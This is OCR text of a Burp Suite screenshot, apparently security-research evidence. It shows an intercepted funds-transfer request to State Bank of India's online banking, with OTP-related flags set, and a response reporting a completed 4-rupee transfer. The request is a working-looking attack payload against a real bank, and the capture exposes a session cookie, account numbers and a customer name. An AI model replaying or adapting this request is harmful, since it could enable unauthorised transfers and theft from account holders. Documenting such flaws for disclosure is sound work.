 Applications Places com-install4j-runtime-launcher-UnixLauncher Wed 2:14 PM 1
Burp Suite Professional v1.7.08 - Burpsuite1 - licensed to Neeraj Sonaniya [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < > Target: https://retail.onlinesbi.com ?
Request
Raw Params Headers Hex
POST /retail/smsenablehighsecurity.htm HTTP/1.1
Host: retail.onlinesbi.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://retail.onlinesbi.com/retail/lastfivetxndetails.htm
Cookie: JSESSIONID=000051XhWQ2ppMnGiUoHf1F3_Vh:1ai36meu6; dtPC=-;
dtLatC=1169p336.5p413.5p3531p397; dtCookie=|cmV0YWlsfDA
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 856
creditBankName=&processUrl=thirdpartyconfirm.htm&debitAccountNo=00000063041366902&transType
=withinsbi&creditProductCode=&creditBranchCode=&PPFMode=&transactionName=QKT&nickName=Neera
j+Sonaniya&creditAccountType=&accountLimit=&debitProductDesc=SBNCHQ-GEN-PUB-IND-NONRURAL&cr
editAccountNo=00000020234408538&thirdparty_limit=&creditTxnCount=1&cproductDisc=&amountTran
sfer=4&creditBranchName=&cbankSystem=&debitProductCode=11111101&navTab=2&transactionRemarks
=Gift+to+relatives+%2F+Friends&transactionType=select&cproductCode=&ifscCode=&debitAccountT
ype=A1&timeCheck=14&debitBranchCode=30068&creditAmountTransfer=4&navLink=3&randNo=4a81623d-
c829-400b-8cb0-55ba2ed8cfef&serviceCharge=&serviceChargeAccNo=&branchCode=&accountType=&Thi
rdpartyoption=withinsbi&sfAuthProvider=SmartOTP&smartotpflag=N&creditAmountTransfer=4&nickN
ame=Neeraj+Sonaniya&otpType=otpOnline
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
Funds have been transferred successfully from your account on
19-Oct-2016 02:14 PM IST.
Please note this transaction number for future reference:
IHA5707636
Transaction Status : Completed Successfully
Details of Transaction
Account Number Account Type Branch Amount (INR)
Debit: 00000063041366902 Savings Account SHUJALPUR MANDI 4.00
Account Number Amount (INR)
Credit: 00000020234408538 4.00
Print
51,081 bytes | 393 millis